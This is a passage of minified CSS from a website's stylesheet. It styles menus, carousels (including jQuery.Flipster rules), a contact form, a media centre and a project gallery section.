inset;margin:0;padding:0;line-height:3em;list-style:none}.mobile-menu-active{display:inline-block}.mobile-menu-space{display:inline-block;padding-right:.5em;color:#9f8958}p{font-size:12px;color:black}h1,h2,h3,h4,h5{color:#9f8958}.carousel-control-left{position:absolute;height:10%;max-height:30px;top:45%;left:4%;z-index:5;cursor:pointer}.carousel-control-left img{height:100%}.carousel-control-right{position:absolute;height:10%;max-height:30px;top:45%;right:4%;z-index:5;cursor:pointer}.carousel-control-right img{transform:rotate(180deg);height:100%}#footer{display:block}h3{font-size:32px;margin-top:.3em}.box{border-top:solid 1px #9f8958;border-bottom:solid 1px #9f8958;padding:0 1em;margin:0 2em}.box h5{font-size:20px;margin:0}.box h5.left{text-align:right;padding-right:.5em}.box h5.right{text-align:left;padding-left:.5em}#page-content-wrapper.en #body{padding-top:0}#mobile{display:none}#mobile .language a{display:block}#mobile .logo{left:0}#mobile img{width:100%}#mobile .line{width:100%}#mobile .blocks .row{padding:1px}#mobile .blocks .row .col-xs-6{width:50%;padding:0 1px}#mobile .blocks .row .col-xs-12{padding:0 1px}#mobile .social{text-align:center;padding-top:5px}#mobile .social .wechat,#mobile .social .linkedin{padding:5px;display:inline-block;width:3em}#old{display:block;margin:0;width:100%}#old .page{position:relative}#old .page img{width:100%}#old .page .indexSidebar img{width:30px}#old .page .indexSidebar li a:hover,#old .page .indexSidebar li a:active,#old .page .indexSidebar li a.active,#old .page .indexSidebar li a:focus{color:#9f8958;text-decoration:none;text-shadow:1px 1px 5px rgba(0,0,0,0.25);background-color:rgba(0,0,0,0.2)}#old .page .img-container{position:absolute;width:100%;height:100%;overflow:hidden;background-position:center center;background-size:cover}#old .page.page1{position:relative}#old .page.page1 .img-container{background-image:url("../images/home01.jpg")}#old .page.page1 .blackOverlay{position:absolute;width:100%;height:100%;top:0;background-color:rgba(0,0,0,0.2)}#old .page.page2 p,#old .page.page3 p,#old .page.page4 p,#old .page.page5 p{position:absolute;color:white;font-size:18px;letter-spacing:2px}#old .page.page2 .img-container{background-image:url("../images/home02.jpg")}#old .page.page2 p{left:25%;top:10%}#old .page.page3 .img-container{background-image:url("../images/home03.jpg")}#old .page.page3 p{top:20%;left:15%}#old .page.page4 .img-container{background-image:url("../images/home04.jpg")}#old .page.page4 p{right:50px;bottom:20%}#old .page.page5 .img-container{background-image:url("../images/home05.jpg")}#old .page.page5 p{left:15%;top:20%}#content.en #old p{font-family:Arial}#menuOverlay{display:none}#menuOverlay .menuContainer{padding:10px;background-color:rgba(255,255,255,0.2);width:100%}#menuOverlay .menuContainer .menuContent{background-color:rgba(0,0,0,0.6);padding:10px}#menuOverlay .menuContainer .menuContent p{color:white;text-align:center;height:50px;line-height:50px;font-size:22px}#menuOverlay .menuContainer .menuContent a{text-align:center;display:block;min-width:200px;height:50px;line-height:50px;font-size:16px;color:#999;background-color:rgba(255,255,255,0.2);border-bottom:1px solid rgba(255,255,255,0.3)}#menuOverlay.en .menuContainer .menuContent a{font-size:14px}#comingOverlay{display:none}#comingOverlay p{color:white;font-size:22px}@media only screen and (min-width:993px){h3{font-size:26px}#content #mobile{display:none}#content #old{display:block}#content .box.row{padding-top:.7em;padding-bottom:.7em}#content .box.row h5{font-size:20px}}@media only screen and (max-width:992px){#content #mobile{display:none}#content #old{display:block}#content h3{font-size:24px}#content .box.row{margin:0 wem}#content .box.row h5.col-sm-12{font-size:20px}#content .box.row h5.col-sm-12.left{padding-right:0;padding-bottom:.5em;text-align:center}#content .box.row h5.col-sm-12.right{padding-left:0;padding-top:.5em;text-align:center}#content .box.row h5.col-md-12{margin:0 -1.3em}#content.en h3{font-size:20px}#content.en .box.row{margin:0 1.7em}#content.en .box.row h5.col-md-12{font-size:14px;margin:0 -1.3em}#content.en .box.row h5.col-md-12.left{padding-right:0;padding-bottom:.5em;text-align:center}#content.en .box.row h5.col-md-12.right{padding-left:0;padding-top:.5em;text-align:center}#content.en .box.row h5.col-md-12{margin:0 -1.3em}}@media only screen and (max-width:800px){#content #mobile{display:none}#content #old{display:block}#content h3{font-size:22px}#content .box.row h5{font-size:18px}#content.en h3{font-size:22px}#content.en .box.row{padding-top:.7em;padding-bottom:.7em}#content.en .box.row h5{font-size:18px}}@media only screen and (max-width:768px){#content #mobile{display:none}#content #old{display:block}#content h3{font-size:24px}#content .box.row{margin:0 1em}#content .box.row h5{margin:0 -0.5em;font-size:18px}#content.en h3{font-size:22px}#content.en .box.row{margin:0 1em;padding-left:0;padding-right:0}}@media only screen and (max-width:480px){#content #old{display:none}#content #mobile{display:block}}@media only screen and (max-width:321px){#content #old{display:none}#content #mobile{display:block}}@media only screen and (max-width:40em){.grid-logo .row .left{text-align:center}.grid-logo .row .right{text-align:center}}#content .container.contact .borderlinebottom{border-bottom:solid 1px black}#content .container.contact .form{color:black}#content .container.contact .form .form-actions .btn-primary{border-radius:0;width:120px}#content .container.contact .form .hint{color:#9f8958;position:absolute;top:auto;right:auto;bottom:0;left:140px;width:280px;height:auto;line-height:36px;background:transparent}#content .container.contact .allinfo .info{padding-left:15px;padding-right:15px;margin-top:25px}#content .container.contact .allinfo .info .space-line{border-bottom:black 1px solid}#content .container.contact .allinfo .info h4{margin:0 0 30px 0}#content .container.contact .allinfo .info h4.no-padding{padding-left:0}#content .container.contact .allinfo .info p{color:black}#content .container.contact .allinfo .info .table{margin-top:42px;margin-left:0;width:100%;color:black}#content .container.contact .allinfo .info .table .th{font-weight:bold}#content.en .container.contact .form .hint{width:480px}@media only screen and (max-width:40em){#content .container.contact .form .hint{color:#9f8958;position:relative;left:0;line-height:36px;font-size:12px;background:transparent;width:100%}}@media (min-width:992px) and (max-width:1200px){#content .container.contact .borderlineright{border-right:solid 1px black;border-bottom:none}#content .container.contact .borderlinebottom{border-bottom:none}#content .container.contact .form .hint{position:absolute;top:auto;right:auto;bottom:-2.6em;left:14px;width:280px;height:auto}#content .container.contact .form .form-group textarea{height:103px}#content .container.contact .allinfo .info.nomargintop{margin-top:0}#content .container.contact .allinfo .rightinfo{padding-left:70px}#content.en .container.contact .form .hint{position:absolute;top:auto;right:auto;bottom:0;left:140px;width:210px;height:auto;font-size:12px;line-height:18px}#content.en .container.contact .form .form-group textarea{height:184px}}@media (min-width:1200px){#content .container.contact .borderlineright{border-right:solid 1px black;border-bottom:none}#content .container.contact .borderlinebottom{border-bottom:none}#content .container.contact .form .form-group textarea{height:124px}#content .container.contact .allinfo .info.nomargintop{margin-top:0}#content .container.contact .allinfo .rightinfo{padding-left:70px}#content.en .container.contact .form .hint{position:absolute;top:auto;right:auto;bottom:0;left:140px;width:252px;height:auto;font-size:14px;line-height:18px}#content.en .container.contact .form .form-group textarea{height:150px}}#content .mediacenter .row img{width:100%}#content .mediacenter .row.banner.bannermobile{display:block}#content .mediacenter .row.banner.bannerpc{display:none}#content .mediacenter .carousel img{width:auto}#content .mediacenter .carousel .item img{width:100%}#content .mediacenter .title{position:relative}#content .mediacenter .title h1{position:relative;z-index:1;margin:0;padding:50px 20px 50px 0;color:black;font-weight:bold}#content .mediacenter .title .graybox{border:5px solid #eeeeee;position:absolute;width:40%;max-width:200px;min-width:150px;left:10%;height:70%;top:15%;z-index:0}#content .mediacenter .mediacenterrow1{border-bottom:solid 1px #aaaaaa}#content .mediacenter .mediacenterrow1 .col-md-4,#content .mediacenter .mediacenterrow1 .col-md-8{padding:0}#content .mediacenter .mediacenterrow1 .text-block{padding:0}#content .mediacenter .mediacenterrow1 .computer{display:none}#content .mediacenter .mediacenterrow1 .mediacenterrow1left img{width:300px}#content .mediacenter .mediacenterrow1 .news{position:relative;opacity:0;background:rgba(255,255,255,0.6);width:100%;z-index:1;overflow-y:scroll;overflow-x:hidden;padding:15px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#content .mediacenter .mediacenterrow1 .news a{font-size:12px;display:block;color:black;line-height:24px;letter-spacing:0}#content .mediacenter .mediacenterrow1 .news a:hover,#content .mediacenter .mediacenterrow1 .news a:active,#content .mediacenter .mediacenterrow1 .news a:focus{color:#9d8a60}#content .mediacenter .mediacenterrow2{border-bottom:solid 1px #aaaaaa}#content .mediacenter .mediacenterrow2 .col-md-3,#content .mediacenter .mediacenterrow2 .col-md-9{padding:0}#content .mediacenter .mediacenterrow2 .mediacenterrow2left img{width:200px}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p{cursor:pointer;width:33.333333%;float:left;font-size:14px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p.active{color:#9d8a60}#content .mediacenter .mediacenterrow2 .mediacenterrow2right{display:none}#content .mediacenter .mediacenterrow2 .mediacenterrow2right .shilyo{float:left;width:calc(50% - 4px);margin:2px;background-position:center center;background-size:cover;cursor:pointer}#content .mediacenter .mediacenterrow2 .mediacenterrow2right.active{display:block}#content .mediacenter .mediacenterrow3{border-bottom:solid 1px #aaaaaa}#content .mediacenter .mediacenterrow3 .col-md-3,#content .mediacenter .mediacenterrow3 .col-md-9{padding:0}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years{overflow:hidden;height:46px;background-color:#e6e7e8}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years .year{cursor:pointer;height:100%;float:left;position:relative}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years .year img{width:auto;height:100%}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .years .year .chaline{width:3px;height:35%;background-color:#6c5a37;position:absolute;right:0;top:45%}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book{position:relative;padding:50px 0 50px 0}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book p{color:#5b3a28;font-size:20px}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book p.download{font-size:15px;position:absolute;right:20px;bottom:40px;cursor:pointer}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book .bookimg{width:200px}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book .adobe{width:40px;position:absolute;right:55px;bottom:50px;cursor:pointer}#content .mediacenter .mediacenterrow3 .mediacenterrow3right .book.y2019{display:none}#content.en .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p{width:100%}#content.en .mediacenter .mediacenterrow3 .mediacenterrow3right .book .adobe{right:75px}#content.en .mediacenter .mediacenterrow3 .mediacenterrow3right p.download{right:0;font-size:12px}#mediaOverlay{display:none;position:relative;width:100%;height:100%}#mediaOverlay p{text-align:center;color:white;margin-top:30px;font-size:14px;position:absolute;width:100%;top:60%}#mediaOverlay p a{font-weight:bold;color:#bdad8b}#mediaOverlay p a:hover,#mediaOverlay p a:active,#mediaOverlay p a:focus{text-decoration:none;color:#9f8958}#mediaOverlay .carousel{position:absolute;width:100%;top:10%;height:50%;overflow:auto;padding-left:50px;padding-right:50px;text-align:center}#mediaOverlay .carousel .carousel-inner{position:absolute;width:80%;left:10%;height:100%}#mediaOverlay .carousel .carousel-inner .item{position:absolute;width:100%;height:100%}#mediaOverlay .carousel .carousel-inner .item img{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);max-height:100%}#mediaOverlay .carousel .carousel-control{width:10%;background-image:none}#mediaOverlay .carousel .carousel-control img{position:absolute;top:50%;transform:translateY(-50%)}#mediaOverlay .carousel .carousel-control.left img{right:5px}#mediaOverlay .carousel .carousel-control.right{transform:rotate(180deg)}#mediaOverlay .carousel .carousel-control.right img{right:5px}@media (min-width:992px){#content .mediacenter .row{margin-bottom:50px;padding-bottom:50px}#content .mediacenter .row.banner{margin-bottom:0}#content .mediacenter .row.banner.bannermobile{display:none}#content .mediacenter .row.banner.bannerpc{display:block}#content .mediacenter .mediacenterrow1{position:relative}#content .mediacenter .mediacenterrow1 .computer{display:block}#content .mediacenter .mediacenterrow1 .phone{display:none}#content .mediacenter .mediacenterrow1 .yellowline{border-bottom:solid 3px #9f8958;position:absolute;bottom:50px;left:0;width:15%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .mediacenter .mediacenterrow1 .text-block{padding:0}#content .mediacenter .mediacenterrow1 .text-block img{width:300px}#content .mediacenter .mediacenterrow1 .news{width:150%}#content .mediacenter .mediacenterrow2{margin-bottom:0}#content .mediacenter .mediacenterrow2 .mediacenterrow2left{position:relative}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p{text-align:right;width:100%}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p.mediasrxh{top:180px}#content .mediacenter .mediacenterrow2 .mediacenterrow2left .medialabel p.mediasrjq{top:180px}#content .mediacenter .mediacenterrow2 .mediacenterrow2right{max-height:350px;overflow:scroll}#content .mediacenter .mediacenterrow2 .mediacenterrow2right .shilyo{width:calc(33% - 4px)}#content .mediacenter .mediacenterrow3{position:relative;padding-left:3px}#content .mediacenter .mediacenterrow3 .whiteline{position:absolute;top:0;left:25%;width:3px;height:100%;background-color:white}#content .mediacenter .mediacenterrow3 .col-md-9 .book{padding:50px}#mediaOverlay .carousel-control-left{display:block;left:20px}#mediaOverlay .carousel-control-right{display:block;right:20px}}.container.post .row{padding-left:15px;padding-right:15px}.container.post .row.text .col-sm-8 .row p{line-height:1.8em;font-size:13px}.container.post .row.text .col-sm-8 .row h4{text-align:center}.container.post .row.text .col-sm-8 .row #postData{text-align:center;color:black;margin-bottom:0}.container.post .row.banner img{width:100%}/*! jQuery.Flipster, v1.0.1 (built 2015-11-02) */.flipster{display:block;overflow-x:hidden;overflow-y:visible;position:relative}.flipster:focus{outline:none}.flipster__container,.flipster__item{margin:0;padding:0;list-style-type:none;position:relative}.flipster__container{display:block;white-space:nowrap;word-spacing:-0.25em;transform-origin:50% 50%;backface-visibility:hidden}.flipster__item{display:inline-block;white-space:normal;word-spacing:normal;vertical-align:bottom}.flipster--click .flipster__item--past,.flipster--click .flipster__item--future{cursor:pointer}.flipster__item img{max-width:100%}.flipster--loop .flipster__item{position:absolute}.flipster--loop .flipster__item--past-2{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.flipster--loop .flipster__item--future-2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.flipster--loop .flipster__item--past-1{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.flipster--loop .flipster__item--future-1{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.flipster--infinite-carousel .flipster__container,.flipster--infinite-carousel .flipster__item{-webkit-transition:-webkit-transform 350ms ease-in-out;-moz-transition:-moz-transform 350ms ease-in-out;-o-transition:-o-transform 350ms ease-in-out;transition:-webkit-transform 350ms ease-in-out,-moz-transform 350ms ease-in-out,-o-transform 350ms ease-in-out,transform 350ms ease-in-out;transition-timing-function:cubic-bezier(.56, .12, .12, .98)}.flipster--infinite-carousel .flipster__item__content{-webkit-transition:-webkit-transform 350ms ease-in-out;-moz-transition:-moz-transform 350ms ease-in-out;-o-transition:-o-transform 350ms ease-in-out;transition:-webkit-transform 350ms ease-in-out,-moz-transform 350ms ease-in-out,-o-transform 350ms ease-in-out,transform 350ms ease-in-out}.flipster--infinite-carousel .flipster__item{position:absolute;opacity:0;perspective:800px}.flipster--infinite-carousel .flipster__item--past-2,.flipster--infinite-carousel .flipster__item--future-2{opacity:1;transition-delay:90ms}.flipster--infinite-carousel .flipster__item--past-1,.flipster--infinite-carousel .flipster__item--future-1{opacity:1;transition-delay:60ms}.flipster--infinite-carousel .flipster__item--current{opacity:1;transition-delay:0}.flipster--infinite-carousel .flipster__item--past .flipster__item__content,.flipster--infinite-carousel .flipster__item--future .flipster__item__content{-webkit-transform:scale(0.4);-moz-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4)}.flipster--infinite-carousel .flipster__item--past-2 .flipster__item__content{-webkit-transform:translateX(-75%) rotateY(45deg) scale(0.6);-moz-transform:translateX(-75%) rotateY(45deg) scale(0.6);-ms-transform:translateX(-75%) rotateY(45deg) scale(0.6);-o-transform:translateX(-75%) rotateY(45deg) scale(0.6);transform:translateX(-75%) rotateY(45deg) scale(0.6)}.flipster--infinite-carousel .flipster__item--future-2 .flipster__item__content{-webkit-transform:translateX(75%) rotateY(-45deg) scale(0.6);-moz-transform:translateX(75%) rotateY(-45deg) scale(0.6);-ms-transform:translateX(75%) rotateY(-45deg) scale(0.6);-o-transform:translateX(75%) rotateY(-45deg) scale(0.6);transform:translateX(75%) rotateY(-45deg) scale(0.6)}.flipster--infinite-carousel .flipster__item--past-1 .flipster__item__content{-webkit-transform:translateX(-50%) rotateY(45deg) scale(0.8);-moz-transform:translateX(-50%) rotateY(45deg) scale(0.8);-ms-transform:translateX(-50%) rotateY(45deg) scale(0.8);-o-transform:translateX(-50%) rotateY(45deg) scale(0.8);transform:translateX(-50%) rotateY(45deg) scale(0.8)}.flipster--infinite-carousel .flipster__item--future-1 .flipster__item__content{-webkit-transform:translateX(50%) rotateY(-45deg) scale(0.8);-moz-transform:translateX(50%) rotateY(-45deg) scale(0.8);-ms-transform:translateX(50%) rotateY(-45deg) scale(0.8);-o-transform:translateX(50%) rotateY(-45deg) scale(0.8);transform:translateX(50%) rotateY(-45deg) scale(0.8)}.flipster--infinite-carousel .flipster__item--current .flipster__item__content{-webkit-transform:translateX(0px) rotateY(0deg) scale(1);-moz-transform:translateX(0px) rotateY(0deg) scale(1);-ms-transform:translateX(0px) rotateY(0deg) scale(1);-o-transform:translateX(0px) rotateY(0deg) scale(1);transform:translateX(0px) rotateY(0deg) scale(1)}.srjafxdwslider{display:none}.srjafxdwslider p{text-align:center;color:white;margin-top:30px;font-size:12px;line-height:30px;max-width:800px;position:relative;left:50%;transform:translateX(-50%)}.srjafxdwslider p.pc{display:block}.srjafxdwslider p.mobile{display:none;padding-left:15px;padding-right:15px}.srjafxdwslider .item{border:solid 1px #9f8958}.srjafxdwslider .slide{margin-left:1.5%;width:66.66666667%}.srjafxdwslider .pingmiantu{position:absolute;left:68.16666667%;width:31.15%;top:0;border:solid 1px #9f8958}.srjafxdwslider .carousel{padding:0}.srjafxdwslider .cha{position:absolute;right:-30px;top:-30px;cursor:pointer;width:30px;height:30px}#content .srja .introline{text-align:center}#content .srja .introline .title{color:black;text-transform:uppercase}#content .srja .introline .line{background-image:url('../images/logo-line-long-en.png');background-position:center;background-size:contain;background-repeat:repeat-x;padding:1em;margin:0 10%;width:80%;margin-top:-15px}#content .srja .introline .slide{width:100%;padding:20px 0}#content .srja .my-flipster{margin-top:15px;padding-top:20px;padding-bottom:35px;background-color:#373937;padding-left:20px;padding-right:20px}#content .srja .my-flipster img{width:250px}#content .srja .my-flipster p{position:absolute;bottom:5px;right:5px;color:white;margin-bottom:0;font-size:14px;font-weight:bold;text-shadow:1px 1px 5px rgba(0,0,0,0.25)}#content .srja .my-flipster .carousel-control{width:10%;background-image:none}#content .srja .my-flipster .carousel-control img{position:absolute;top:50%;transform:translateY(-50%);width:100%;max-width:15px}#content .srja .my-flipster .carousel-control.left img{left:5px}#content .srja .my-flipster .carousel-control.right{transform:rotate(180deg)}#content .srja .my-flipster .carousel-control.right img{left:5px}#content .srja .srjarow1{margin-bottom:100px}#content .srja .srjarow1 .col-md-4,#content .srja .srjarow1 .col-md-8{padding:0}#content .srja .srjarow1 .text-block{padding:3.5rem}#content .srja .srjarow1 .computer{display:none}#content .srja .srjarow1 .srjarow1left{position:relative;margin-bottom:-70px}#content .srja .srjarow1 .srjarow1left img{width:120px}#content .srja .srjarow1 .srjarow1left.phone h3{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;font-weight:bolder;color:black;margin:0}#content .srja .srjarow1 .srjarow1left.phone h4{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;text-align:left;margin:0;font-weight:bolder}#content .srja .srjarow1 .srjarow1right{overflow:hidden}#content .srja .srjarow1 .srjarow1right img{width:100%}#content .srja .srjarow1 p{position:relative;background:rgba(238,238,238,0.6);width:100%;z-index:1;text-align:justify;line-height:20px}#content .srja .srjarow1 .text-block{padding:0}#content .srja .srjarow1 .text-block p{padding:3.5rem}#content .srja .srjarow2{margin-top:10px;background-color:#343434}#content .srja .srjarow2 .col-md-4{padding-left:15px}#content .srja .srjarow2 .col-md-4.srjarow2left{position:relative;border:2px solid #666666;margin:0 15px 15px 15px}#content .srja .srjarow2 .col-md-4.srjarow2left .hiddenBox{position:absolute;height:101%;width:30%;background-color:#343434;left:-2px;bottom:0}#content .srja .srjarow2 .col-md-4.srjarow2left h1{font-size:24px;position:relative;z-index:1;font-weight:bolder;margin-top:5px}#content .srja .srjarow2 .col-md-4.srjarow2left h4{font-size:12px;color:#888888;position:relative;z-index:1;font-weight:bolder}#content .srja .srjarow2 .col-md-4.srjarow2left p{color:#888888;position:relative;z-index:1;text-align:justify}#content .srja .srjarow2 .col-md-4.srjarow2middle{padding-right:5px}#content .srja .srjarow2 .col-md-4.srjarow2right{padding-left:5px}#content .srja .srjarow2 .col-md-4 p{line-height:20px}#content .srja .srjarow2 img{width:100%}#content .srja .srjarow3 img{width:100%}#content .srja .srjarow3 .col-md-9 img{width:100%}#content .srja .srjarow3 .col-md-3 span{color:black;font-size:12px}#content .srja .srjarow3 .col-md-3 .mapname{float:left;width:33%}#content .srja .srjarow3 .col-md-3 .mapname.mapname1{width:50%}#content .srja .srjarow3 .col-md-3 .mapname.mapname2{width:50%}#content .srja .srjarow3 .col-md-3 .mapname.mapname3{width:100%}#content .srja .srjarow3 .col-md-3 .map-spot{position:absolute;color:white;height:17px;width:17px;padding:1px 5px 2px 4px;text-align:center;line-height:14px;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;-webkit-transform:translate(-180%);-moz-transform:translate(-180%);-ms-transform:translate(-180%);-o-transform:translate(-180%);transform:translate(-180%)}#content .srja .srjarow3 .col-md-3 .map-spot.dd{padding:1px 1px 2px 1px}#content .srja .srjarow3 .col-md-3 .map-spot.pink{background-color:#BC809B;border:solid 1px #BC809B}#content .srja .srjarow3 .col-md-3 .map-spot.blue{background-color:#4E86B9;border:solid 1px #4E86B9}#content .srja .srjarow3 .col-md-3 .map-spot.green{background-color:#76AD92;border:solid 1px #76AD92}#content .srja .srjarow3 .col-md-3 .map-spot.twobits{padding:1px 8px 2px 1px}#content .srja .srjarow3 .col-md-3 ul{padding-top:5px;padding-left:30px}#content .srja .srjarow3 .col-md-3 li{list-style:none;padding-bottom:5px}#content .srja .srjarow4{padding:0;margin-top:10px;margin-bottom:30px;background-image:url('../images/media/slider/2.jpg');background-position:center center;background-size:cover;overflow:hidden}#content .srja .srjarow4.jzsjrow{background-image:url('../images/srja/jzsj05.jpg')}#content .srja .srjarow4.jzsjrow .col-md-5 img{width:100%;position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0}#content .srja .srjarow4 img{width:100%}#content .srja .srjarow4.fxdwrow{background-image:url('../images/srja/srja17.jpg');margin-bottom:0}#content .srja .srjarow4 .col-md-5{padding:35px 40px 35px 20px;background-color:rgba(0,0,0,0.8)}#content .srja .srjarow4 .col-md-5 .grayBox{border:5px solid rgba(238,238,238,0.2);position:absolute;width:150px;left:20px;height:150px;top:35px;z-index:0}#content .srja .srjarow4 .col-md-5 h2{position:relative;margin:0;left:20px;top:20px;z-index:1;font-size:24px;font-weight:bolder}#content .srja .srjarow4 .col-md-5 p{position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0;z-index:1;color:#888888;font-size:12px;text-align:justify;line-height:20px}#content .srja .srjarow4 .col-md-7{padding:0 15px 0 15px;background-color:rgba(255,255,255,0.8)}#content .srja .srjarow4 .col-md-7 .gallery{position:relative;width:100%;height:90%;top:5%;border:solid 5px white;background-color:white}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft{float:left;width:50%;height:100%}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem{width:50%;height:50%;float:left;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01{background-image:url('../images/srja/jzsj01.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.ptssitem{background-image:url('../images/srja/ptss01_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.fxdwitem{background-image:url('../images/srja/fxdw01.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02{background-image:url('../images/srja/jzsj02.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.ptssitem{background-image:url('../images/srja/ptss02_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.fxdwitem{background-image:url('../images/srja/fxdw02.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03{background-image:url('../images/srja/jzsj03.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.ptssitem{background-image:url('../images/srja/ptss03_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.fxdwitem{background-image:url('../images/srja/fxdw03.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04{background-image:url('../images/srja/jzsj04.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.ptssitem{background-image:url('../images/srja/ptss04_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.fxdwitem{background-image:url('../images/srja/fxdw04.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright{float:left;width:50%;height:100%;display:inline-block}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright .jzsj05{width:100%;height:100%;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white;background-image:url('../images/srja/jzsj05.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright .jzsj05.ptssitem{background-image:url('../images/srja/ptss05_h.jpg')}#content .srja .srjarow4 .col-md-7 .gallery .jzsjright .jzsj05.fxdwitem{background-image:url('../images/srja/fxdw05.jpg')}#content .srja .srjarow5 .srjarow5down{margin-top:20px;padding:0}#content .srja .srjarow5 .srjarow5down .col-md-3{position:relative;margin-bottom:-50px}#content .srja .srjarow5 .srjarow5down .col-md-3 img{width:100%}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs{position:relative;width:50%;min-width:170px;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text{position:absolute;background-color:#f6f3ee;width:80%;height:80%;top:10%;left:10%;padding-left:10px;padding-right:10px}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap .line{border-bottom:solid 1px black}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap h5{white-space:nowrap;text-align:center;color:black}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap h5.text{line-height:1.5em}#content .srja .srjarow5 .srjarow5down .col-md-3 .fxjs .fxjs-text .fxjs-wrap h6{white-space:nowrap;text-align:center;color:black;line-height:1.5em}#content .srja .srjarow6 img{width:100%}#content .srja .srjarow6 .col-md-6{padding:0}#content .srja .srjarow6 .srjarow6right{padding:0}#content .srja .srjarow6 .srjarow6right .col-md-4{height:100%;background-color:rgba(0,0,0,0.8)}#content .srja .srjarow6 .srjarow6right .col-md-4 h2{white-space:nowrap;font-weight:900;line-height:48px;padding-top:10px}#content .srja .srjarow6 .srjarow6right .col-md-8{height:100%;background-color:rgba(238,238,238,0.6)}#content .srja .srjarow6 .srjarow6right .col-md-8 p{padding:3.5rem;color:black;letter-spacing:.1em;line-height:20px;text-align:justify}#content .srja .srjarow6 .srjarow6right .service{padding-left:15px;padding-right:15px}#content .srja .srjarow6 .srjarow6right .service p{white-space:nowrap;padding:1rem 3.5rem 0 3.5rem;float:left;width:50%;color:black;letter-spacing:.1em;line-height:1.8em}#content .srja .srjarow6 .srjarow6right .service p.service2{padding-left:0}#content .srja .srjarow6 .srjarow6right .service p.service4{padding-left:0}#content .srja .srjarow12 .col-md-12_img{width:100%;text-align:center}#content.en .srja p{font-size:12px;text-align:justify}#content.en .srja .srjarow1 .phone h3{white-space:normal;line-height:20px;width:90%}#content.en .srja .srjarow1 .phone h4{width:90%;line-height:20px}#content.en .srja .srjarow1 h3{white-space:nowrap;font-size:16px}#content.en .srja .srjarow1 h4{white-space:normal;font-size:14px}#content.en .srja .srjarow1 .text-block{line-height:20px}#content.en .srja .srjarow2 .srjarow2left h1{font-size:14px}#content.en .srja 